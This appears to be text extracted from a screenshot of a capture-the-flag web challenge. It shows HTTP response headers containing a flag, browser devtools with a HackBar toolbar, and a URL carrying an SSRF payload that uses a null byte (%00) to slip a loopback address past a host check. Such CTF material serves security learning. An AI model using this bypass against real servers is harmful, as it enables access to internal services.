 Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sun, 24 May 2020 12:26:18 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{b5b8f8e4-0655-4907-b899-912d62284e4c}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)
Console Sources Elements Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://5403fc3c-cd0f-4e6d-b0aa-cd5a4a49c69c.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com